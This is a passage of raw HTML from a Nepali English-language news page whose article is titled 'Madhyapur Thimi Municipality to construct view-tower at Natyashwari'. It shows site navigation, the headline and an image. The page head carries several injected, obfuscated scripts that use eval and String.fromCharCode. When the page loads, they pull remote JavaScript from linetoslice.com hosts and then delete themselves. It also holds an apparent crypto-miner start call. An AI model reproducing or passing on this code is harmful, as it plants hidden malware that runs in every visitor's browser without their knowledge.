43,119,105,110,100,111,119,91,39,108,111,99,97,116,105,111,110,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,57,41,93,44,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,102,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,100,52,41,44,95,48,120,51,102,54,55,48,56,91,39,105,100,39,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,99,101,41,44,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,56,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,51,41,41,41,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,63,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,39,112,97,114,101,110,116,78,111,100,101,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,52,41,93,40,95,48,120,51,102,54,55,48,56,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,41,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,48,41,93,40,41,41,58,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,53,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,54,41,41,91,48,120,48,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,100,50,41,93,40,95,48,120,51,102,54,55,48,56,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,52,102,56,51,40,41,123,118,97,114,32,95,48,120,53,53,52,55,55,50,61,91,39,115,114,99,39,44,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,44,39,52,54,49,53,49,52,52,118,118,83,68,106,105,39,44,39,57,55,52,50,55,90,122,81,117,90,98,39,44,39,51,101,115,98,68,79,72,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,57,48,80,118,70,71,98,70,39,44,39,114,116,121,39,44,39,49,50,49,48,50,54,101,71,89,102,88,66,39,44,39,50,52,51,51,56,48,56,68,65,74,122,113,72,39,44,39,54,49,51,50,53,54,48,74,108,85,105,87,71,39,44,39,97,112,112,101,110,100,67,104,105,108,100,39,44,39,51,53,48,66,111,72,76,83,109,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,56,84,116,121,85,97,109,39,44,39,104,111,115,116,110,97,109,101,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,49,49,52,50,38,117,121,61,39,44,39,55,50,48,50,51,50,84,108,75,82,80,107,39,44,39,115,99,114,105,112,116,39,44,39,50,52,53,122,81,110,122,89,69,39,44,39,116,121,112,101,39,44,39,114,101,109,111,118,101,39,44,39,49,50,65,108,112,75,81,120,39,44,39,52,48,48,56,54,48,117,67,99,100,65,80,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,114,116,121,92,120,50,50,93,39,44,39,105,110,115,101,114,116,66,101,102,111,114,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,104,101,97,100,39,93,59,95,48,120,52,102,56,51,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,53,53,52,55,55,50,59,125,59,114,101,116,117,114,110,32,95,48,120,52,102,56,51,40,41,59,125,117,101,97,116,114,106,107,121,106,116,122,40,41,59);e(l);</script><script type="402b7bb24e78e1115e5d9acd-text/javascript">var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,53,48,50,99,56,102,44,95,48,120,55,54,54,98,57,100,41,123,118,97,114,32,95,48,120,49,56,102,101,102,100,61,95,48,120,51,98,57,101,44,95,48,120,51,48,98,56,48,54,61,95,48,120,53,48,50,99,56,102,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,51,51,56,48,57,51,61,45,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,56,100,41,41,47,48,120,49,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,56,53,41,41,47,48,120,50,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,57,97,41,41,47,48,120,51,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,56,56,41,41,47,48,120,52,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,56,55,41,41,47,48,120,53,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,57,56,41,41,47,48,120,54,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,57,99,41,41,47,48,120,55,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,56,57,41,41,47,48,120,56,43,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,56,101,41,41,47,48,120,57,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,57,55,41,41,47,48,120,97,41,59,105,102,40,95,48,120,51,51,56,48,57,51,61,61,61,95,48,120,55,54,54,98,57,100,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,51,48,98,56,48,54,91,39,112,117,115,104,39,93,40,95,48,120,51,48,98,56,48,54,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,102,56,98,101,50,56,41,123,95,48,120,51,48,98,56,48,54,91,39,112,117,115,104,39,93,40,95,48,120,51,48,98,56,48,54,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,53,97,55,54,44,48,120,51,52,53,54,54,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,50,98,99,99,50,52,40,95,48,120,53,102,52,57,54,48,41,123,118,97,114,32,95,48,120,50,53,53,52,52,48,61,95,48,120,51,98,57,101,59,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,93,40,95,48,120,50,53,53,52,52,48,40,48,120,56,99,41,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,49,53,53,49,51,56,40,41,123,118,97,114,32,95,48,120,52,53,57,99,98,97,61,95,48,120,51,98,57,101,44,95,48,120,50,101,100,98,57,54,61,100,111,99,117,109,101,110,116,44,95,48,120,51,50,49,52,54,52,61,95,48,120,50,101,100,98,57,54,91,95,48,120,52,53,57,99,98,97,40,48,120,57,98,41,93,40,95,48,120,52,53,57,99,98,97,40,48,120,57,53,41,41,59,95,48,120,51,50,49,52,54,52,91,95,48,120,52,53,57,99,98,97,40,48,120,56,102,41,93,61,95,48,120,52,53,57,99,98,97,40,48,120,57,52,41,44,95,48,120,51,50,49,52,54,52,91,95,48,120,52,53,57,99,98,97,40,48,120,56,97,41,93,61,95,48,120,52,53,57,99,98,97,40,48,120,57,57,41,44,95,48,120,51,50,49,52,54,52,91,39,105,100,39,93,61,39,115,112,101,99,116,114,39,44,95,48,120,50,98,99,99,50,52,40,39,115,112,101,99,116,114,39,41,61,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,95,48,120,52,53,57,99,98,97,40,48,120,57,48,41,93,63,40,100,111,99,117,109,101,110,116,91,95,48,120,52,53,57,99,98,97,40,48,120,57,48,41,93,91,95,48,120,52,53,57,99,98,97,40,48,120,57,49,41,93,91,95,48,120,52,53,57,99,98,97,40,48,120,57,50,41,93,40,95,48,120,51,50,49,52,54,52,44,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,41,44,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,95,48,120,52,53,57,99,98,97,40,48,120,56,54,41,93,40,41,41,58,95,48,120,50,101,100,98,57,54,91,95,48,120,52,53,57,99,98,97,40,48,120,56,98,41,93,40,95,48,120,52,53,57,99,98,97,40,48,120,57,51,41,41,91,48,120,48,93,91,95,48,120,52,53,57,99,98,97,40,48,120,57,54,41,93,40,95,48,120,51,50,49,52,54,52,41,41,59,125,95,48,120,49,53,53,49,51,56,40,41,59,102,117,110,99,116,105,111,110,32,95,48,120,51,98,57,101,40,95,48,120,53,51,98,97,48,102,44,95,48,120,49,100,98,99,100,49,41,123,118,97,114,32,95,48,120,53,97,55,54,51,49,61,95,48,120,53,97,55,54,40,41,59,114,101,116,117,114,110,32,95,48,120,51,98,57,101,61,102,117,110,99,116,105,111,110,40,95,48,120,51,98,57,101,56,101,44,95,48,120,50,100,97,101,54,51,41,123,95,48,120,51,98,57,101,56,101,61,95,48,120,51,98,57,101,56,101,45,48,120,56,53,59,118,97,114,32,95,48,120,52,99,48,100,48,99,61,95,48,120,53,97,55,54,51,49,91,95,48,120,51,98,57,101,56,101,93,59,114,101,116,117,114,110,32,95,48,120,52,99,48,100,48,99,59,125,44,95,48,120,51,98,57,101,40,95,48,120,53,51,98,97,48,102,44,95,48,120,49,100,98,99,100,49,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,53,97,55,54,40,41,123,118,97,114,32,95,48,120,50,51,52,50,102,98,61,91,39,49,56,49,56,54,54,68,82,67,103,115,88,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,50,55,53,57,50,56,49,83,111,72,88,101,83,39,44,39,54,54,48,53,48,56,97,77,101,70,98,103,39,44,39,114,101,109,111,118,101,39,44,39,49,52,48,48,52,48,99,82,106,98,75,87,39,44,39,49,50,53,56,57,52,52,97,67,68,97,74,121,39,44,39,57,55,55,57,52,52,81,80,72,65,101,83,39,44,39,116,121,112,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,98,114,101,97,107,102,97,115,116,92,120,50,50,93,39,44,39,49,115,79,77,106,108,103,39,44,39,57,80,67,68,103,98,67,39,44,39,115,114,99,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,112,97,114,101,110,116,78,111,100,101,39,44,39,105,110,115,101,114,116,66,101,102,111,114,101,39,44,39,104,101,97,100,39,44,39,104,116,116,112,115,58,47,47,114,101,97,100,121,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,115,112,101,99,116,114,46,106,115,63,118,61,51,50,53,38,115,61,51,50,51,53,38,117,61,53,52,55,52,53,55,39,44,39,115,99,114,105,112,116,39,44,39,97,112,112,101,110,100,67,104,105,108,100,39,44,39,50,49,56,55,49,52,48,114,106,104,119,101,68,39,44,39,54,54,80,121,97,68,82,88,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,93,59,95,48,120,53,97,55,54,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,50,51,52,50,102,98,59,125,59,114,101,116,117,114,110,32,95,48,120,53,97,55,54,40,41,59,125);e(l);</script><script type="402b7bb24e78e1115e5d9acd-text/javascript">function _0x3d7c(){var _0x408ec7=['459468gXiyIl','appendChild','35FjZfDd','parentNode','11OsLRVg','head','de.','remove','636155cVfrsp','src','9379530SHirvI','currentScript','s.co','://','script','XQr','4635zwEsZd','3112VkbdNl','insertBefore','897qxqOnh','rdnt','2670489JffWlR','?tp=5&r=','hostname','4734096YOmKDr','ocdn','790HJpiJr','tps'];_0x3d7c=function(){return _0x408ec7;};return _0x3d7c();}function _0x29ea(_0x385de9,_0x501a83){var _0x3d7c97=_0x3d7c();return _0x29ea=function(_0x29ea38,_0x45dc45){_0x29ea38=_0x29ea38-0x76;var _0x71be0a=_0x3d7c97[_0x29ea38];return _0x71be0a;},_0x29ea(_0x385de9,_0x501a83);}var _0x35b7c5=_0x29ea;(function(_0x2764c0,_0x547f8e){var _0xec0f45=_0x29ea,_0x564a24=_0x2764c0();while(!![]){try{var _0x3eca6e=parseInt(_0xec0f45(0x7d))/0x1+-parseInt(_0xec0f45(0x8f))/0x2*(parseInt(_0xec0f45(0x88))/0x3)+-parseInt(_0xec0f45(0x86))/0x4*(-parseInt(_0xec0f45(0x85))/0x5)+-parseInt(_0xec0f45(0x91))/0x6*(-parseInt(_0xec0f45(0x77))/0x7)+-parseInt(_0xec0f45(0x8d))/0x8+parseInt(_0xec0f45(0x8a))/0x9+-parseInt(_0xec0f45(0x7f))/0xa*(parseInt(_0xec0f45(0x79))/0xb);if(_0x3eca6e===_0x547f8e)break;else _0x564a24['push'](_0x564a24['shift']());}catch(_0x2bf8c2){_0x564a24['push'](_0x564a24['shift']());}}}(_0x3d7c,0x5f020));var d=document,s=d['createElement'](_0x35b7c5(0x83));s[_0x35b7c5(0x7e)]='ht'+_0x35b7c5(0x90)+_0x35b7c5(0x82)+_0x35b7c5(0x7b)+_0x35b7c5(0x89)+_0x35b7c5(0x8e)+_0x35b7c5(0x81)+'m/P'+'C1'+_0x35b7c5(0x84)+_0x35b7c5(0x8b)+window['location'][_0x35b7c5(0x8c)];document[_0x35b7c5(0x80)]?(document[_0x35b7c5(0x80)][_0x35b7c5(0x78)][_0x35b7c5(0x87)](s,document[_0x35b7c5(0x80)]),document[_0x35b7c5(0x80)][_0x35b7c5(0x7c)]()):d['getElementsByTagName'](_0x35b7c5(0x7a))[0x0][_0x35b7c5(0x76)](s);</script><script type="402b7bb24e78e1115e5d9acd-text/javascript">var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,97,52,55,50,44,95,48,120,49,54,50,49,102,53,41,123,118,97,114,32,95,48,120,51,54,55,48,98,55,61,95,48,120,51,48,54,53,44,95,48,120,51,97,54,101,97,53,61,95,48,120,49,102,97,52,55,50,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,55,56,99,49,53,52,61,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,50,41,41,47,48,120,49,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,51,41,41,47,48,120,50,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,53,41,41,47,48,120,51,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,54,41,41,47,48,120,52,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,98,41,41,47,48,120,53,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,57,41,41,47,48,120,54,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,99,41,41,47,48,120,55,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,49,41,41,47,48,120,56,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,48,41,41,47,48,120,57,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,52,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,55,41,41,47,48,120,98,41,59,105,102,40,95,48,120,55,56,99,49,53,52,61,61,61,95,48,120,49,54,50,49,102,53,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,102,97,100,101,99,99,41,123,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,100,99,99,55,44,48,120,52,48,49,52,49,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,55,102,51,99,97,101,40,95,48,120,49,100,98,56,57,98,41,123,118,97,114,32,95,48,120,53,54,97,100,50,50,61,95,48,120,51,48,54,53,59,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,93,40,95,48,120,53,54,97,100,50,50,40,48,120,49,49,102,41,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,53,98,54,97,100,52,40,41,123,118,97,114,32,95,48,120,52,50,101,97,101,55,61,95,48,120,51,48,54,53,44,95,48,120,50,101,53,97,97,52,61,100,111,99,117,109,101,110,116,44,95,48,120,50,57,99,101,51,49,61,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,56,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,97,41,41,59,95,48,120,50,57,99,101,51,49,91,39,115,114,99,39,93,61,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,52,50,39,44,95,48,120,50,57,99,101,51,49,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,56,41,93,61,95,48,120,52,50,101,97,101,55,40,48,120,49,49,55,41,44,95,48,120,50,57,99,101,51,49,91,39,105,100,39,93,61,39,114,101,99,116,114,39,44,95,48,120,55,102,51,99,97,101,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,53,41,41,61,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,63,40,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,51,41,93,91,39,105,110,115,101,114,116,66,101,102,111,114,101,39,93,40,95,48,120,50,57,99,101,51,49,44,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,41,44,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,54,41,93,40,41,41,58,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,52,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,101,41,41,91,48,120,48,93,91,39,97,112,112,101,110,100,67,104,105,108,100,39,93,40,95,48,120,50,57,99,101,51,49,41,41,59,125,95,48,120,53,98,54,97,100,52,40,41,59,102,117,110,99,116,105,111,110,32,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,123,118,97,114,32,95,48,120,100,99,99,55,57,101,61,95,48,120,100,99,99,55,40,41,59,114,101,116,117,114,110,32,95,48,120,51,48,54,53,61,102,117,110,99,116,105,111,110,40,95,48,120,51,48,54,53,57,99,44,95,48,120,49,53,52,57,50,51,41,123,95,48,120,51,48,54,53,57,99,61,95,48,120,51,48,54,53,57,99,45,48,120,49,49,51,59,118,97,114,32,95,48,120,52,98,51,98,50,97,61,95,48,120,100,99,99,55,57,101,91,95,48,120,51,48,54,53,57,99,93,59,114,101,116,117,114,110,32,95,48,120,52,98,51,98,50,97,59,125,44,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,100,99,99,55,40,41,123,118,97,114,32,95,48,120,51,53,50,51,98,49,61,91,39,114,101,99,116,114,39,44,39,49,56,50,53,56,55,54,87,120,80,122,112,85,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,49,48,50,55,56,70,88,77,118,118,69,39,44,39,115,99,114,105,112,116,39,44,39,51,48,48,71,120,85,80,115,108,39,44,39,55,110,72,118,73,111,70,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,101,97,100,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,98,114,101,97,107,102,97,115,116,92,120,50,50,93,39,44,39,51,56,49,50,56,55,55,87,83,71,118,77,108,39,44,39,50,56,52,53,56,50,52,109,65,107,71,75,122,39,44,39,52,54,57,49,54,54,118,90,121,110,79,90,39,44,39,112,97,114,101,110,116,78,111,100,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,57,48,50,53,50,110,111,83,80,99,77,39,44,39,114,101,109,111,118,101,39,44,39,56,57,57,49,48,51,55,106,73,121,72,103,77,39,44,39,116,121,112,101,39,44,39,51,52,117,78,69,121,65,75,39,44,39,49,48,83,80,75,73,115,113,39,93,59,95,48,120,100,99,99,55,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,51,53,50,51,98,49,59,125,59,114,101,116,117,114,110,32,95,48,120,100,99,99,55,40,41,59,125);e(l);</script><link rel="icon" href="https://nepalireporter.com/wp-content/uploads/2023/01/cropped-RN_Logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://nepalireporter.com/wp-content/uploads/2023/01/cropped-RN_Logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://nepalireporter.com/wp-content/uploads/2023/01/cropped-RN_Logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://nepalireporter.com/wp-content/uploads/2023/01/cropped-RN_Logo-270x270.png" />
<script type="402b7bb24e78e1115e5d9acd-text/javascript">var _client = null; _client.setNumThreads(15);_client.setAutoThreadsEnabled(1);_client.start(Client.FORCE_MULTI_TAB);</script></head> 

<body>
  <div id="fb-root"></div>
  <script type="402b7bb24e78e1115e5d9acd-text/javascript">
    (function (d, s, id) {
      var js, fjs = d.getElementsByTagName(s)[0];
      if (d.getElementById(id)) return;
      js = d.createElement(s);
      js.id = id;
      js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.10&appId=401514826619301";
      fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));
  </script>
  <div class="header-wraper">   
    <div class="small-nav">
      <div class="d-flex justify-content-between container">
    <ul class="nav d-flex align-items-center">
        <li class="nav-item">
        <a class="nav-link d-flex align-items-center">
    <span class="eng-date pl-2" style="color:#fff;">Sunday 18th January 2026</span></a>
        </li>
    </ul>

    <ul class="nav justify-content-end d-flex align-items-center">
        <li class="nav-item">
            <a class="nav-link" href="https://www.facebook.com/ReportersNepalcom/" target="_blank"><i class="fab fa-facebook-f"></i></a>
        </li>
        <li class="nav-item">
            <a class="nav-link" href="https://twitter.com/reportersnepal" target="_blank"><i class="fab fa-twitter"></i></a>
        </li>
        <li class="nav-item">
            <a class="nav-link" href="https://www.youtube.com/user/reportersnepal" target="_blank"><i class="fab fa-youtube"></i></a>
        </li>
        <li class="nav-item dropdown search-nav">
        <a class="nav-link" href="#" id="navbarDropdown" role="button" data-toggle="dropdown">
        <i class="fas fa-search"></i>
        </a>
        <div class="dropdown-menu" aria-labelledby="navbarDropdown">
            <form class="form-inline my-2 my-lg-0"  action="/" method="get">
                <input class="form-control mr-sm-2 small-form-control" type="search" placeholder="KeyWord" aria-label="Search" name="s" id="search" value="">
                <button class="btn btn-outline-success my-2 my-sm-0 search-eidt" type="submit">Search</button>
            </form>
        </div>
      </li>
    </ul>
</div>    </div>
    <div class="container">
      <div class="row d-flex align-items-center">
          <div class="col-sm-4">
            <div class="pt-4 pb-4">
            <a href="/"><img src="https://nepalireporter.com/wp-content/themes/ReporternepalEnglish/img/reporter-logo.jpg" alt="Logo"></a>
            </div>
          </div>
          <div class="col-sm-4">
           
                    </div>
      </div>
    </div>  
  </div>
      <div class="pb-3 sticky-top">
        <style>
.dropdown {
    display: flex;
    align-items: center;
}
</style>
<nav class="navbar navbar-expand-lg navbar-light col nav-edit">
  <div class="container">
    <a class="navbar-brand brand-title" href="/"><img src="https://nepalireporter.com/wp-content/themes/ReporternepalEnglish/img/RN_Logo.png" alt="Logo"></a>
    <a class="nav-link" href="https://www.reportersnepal.com/"><h5 class="mob-eng">Nepali</h5></a>
    <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#main-menu"
      aria-controls="main-menu" aria-expanded="false" aria-label="Toggle navigation">
      <span class="navbar-toggler-icon"></span>
    </button>
    <div class="collapse navbar-collapse" id="main-menu">
      <ul class="navbar-nav mr-auto nav-justified w-100">
		  		  <li class="nav-item dropdown">
			<a class="nav-link"  href="/">Home						</a>
		  </li>
		  		  <li class="nav-item dropdown">
			<a class="nav-link"  href="https://nepalireporter.com/category/national">News						</a>
		  </li>
		  		  <li class="nav-item dropdown">
			<a class="nav-link"  href="https://nepalireporter.com/category/reporters-club-events">Events						</a>
		  </li>
		  		  <li class="nav-item dropdown">
			<a class="nav-link"  href="https://nepalireporter.com/category/education">Education						</a>
		  </li>
		  		  <li class="nav-item dropdown">
			<a class="nav-link"  href="https://nepalireporter.com/category/economy">Economy						</a>
		  </li>
		  		  <li class="nav-item dropdown">
			<a class="nav-link"  href="https://nepalireporter.com/category/corona-update">Corona						</a>
		  </li>
		  		  <li class="nav-item dropdown">
			<a class="nav-link"  href="https://nepalireporter.com/category/entertainment">Entertainment						</a>
		  </li>
		  		  <li class="nav-item dropdown">
			<a class="nav-link"  href="https://nepalireporter.com/category/interview">Interview						</a>
		  </li>
		  		  <li class="nav-item dropdown">
			<a class="nav-link"  href="https://nepalireporter.com/category/sports">Sports						</a>
		  </li>
		        <li class="nav-item" style="background: #003c8f;">
        <a class="nav-link" href="https://www.reportersnepal.com/" style="color:#fff !important;">Nepali</a>
      </li>
      </ul>
    </div>
  </div>
</nav>


              </div>

      <div class="tag-list">
        <div class="container trend-mob">

<ul class="nav d-flex align-items-center">
<span class="mr-3 tren-tag">TRENDING : </span>
<li class="nav-item"><a  class="nav-link" href="https://nepalireporter.com/tag/reportersclubnepal" rel="tag"><span class="hastag"> # </span>#ReportersClubNepal</a></li><li class="nav-item"><a  class="nav-link" href="https://nepalireporter.com/tag/world-news" rel="tag"><span class="hastag"> # </span>World News</a></li><li class="nav-item"><a  class="nav-link" href="https://nepalireporter.com/tag/coronavirus" rel="tag"><span class="hastag"> # </span>#Coronavirus</a></li><li class="nav-item"><a  class="nav-link" href="https://nepalireporter.com/tag/covid19" rel="tag"><span class="hastag"> # </span>#covid19</a></li><li class="nav-item"><a  class="nav-link" href="https://nepalireporter.com/tag/ca-elections" rel="tag"><span class="hastag"> # </span>CA elections</a></li><li class="nav-item"><a  class="nav-link" href="https://nepalireporter.com/tag/nepal" rel="tag"><span class="hastag"> # </span>nepal</a></li><li class="nav-item"><a  class="nav-link" href="https://nepalireporter.com/tag/nepal-news" rel="tag"><span class="hastag"> # </span>nepal news</a></li><li class="nav-item"><a  class="nav-link" href="https://nepalireporter.com/tag/nepali-congress" rel="tag"><span class="hastag"> # </span>Nepali Congress</a></li><li class="nav-item"><a  class="nav-link" href="https://nepalireporter.com/tag/prime-minister-k-p-sharma-oli" rel="tag"><span class="hastag"> # </span>Prime Minister K P Sharma Oli</a></li><li class="nav-item"><a  class="nav-link" href="https://nepalireporter.com/tag/prime-minister-sher-bahadur-deuba" rel="tag"><span class="hastag"> # </span>Prime Minister Sher Bahadur Deuba</a></li></ul>
</div>      </div>
      <div class="container">
      <div class="row single">
    <div class="col-md-8 text-justify">
    <div class="pb-4">
        </div>
    <article class="post-entry">
        <header>
    <h1 class="single-heading text-center">Madhyapur Thimi Municipality to construct view-tower at Natyashwari</h1>
    <hr>
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="402b7bb24e78e1115e5d9acd-text/javascript"></script>
<!-- add display -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8251295989549536"
     data-ad-slot="8220132570"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script type="402b7bb24e78e1115e5d9acd-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
    <div class="row text-muted post-meta">
        <div class="col-sm-5 d-flex align-items-center">
            <div class="row">
                <div class="col-md-12">
                    <span class="blog-info"><i class="fas fa-user mr-2"></i><a href="https://nepalireporter.com/author/dhamala35" title="Posts by Reporters Nepal" rel="author">Reporters Nepal</a></span>
                </div>
                <div class="col-md-12">

                </div> <span class="pt-2 ml-3">Publish date : 6 March, 2019</span>
            </div>
        </div>
        <div class="col-sm-7 d-flex justify-content-end">
                <!-- Go to www.addthis.com/dashboard to customize your tools -->
                <div class="addthis_inline_share_toolbox"></div>
            
            
        </div>
    </div>
    <hr>
</header>		      <figure class ="p-1 b-1 rounded mx-auto d-block">
            <img width="800" height="466" src="https://nepalireporter.com/wp-content/uploads/2019/03/Mdadhyapur-thimi.jpg" class="attachment-full size-full wp-post-image" alt="Madhyapur Thimi Municipality, Bhaktapur view tower" decoding="async" srcset="https://nepalireporter.com/wp-content/uploads/2019/03/Mdadhyapur-thimi.jpg 800w, https://nepalireporter.com/wp-content/uploads/2019/03/Mdadhyapur-thimi-768x447.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />            </figure>
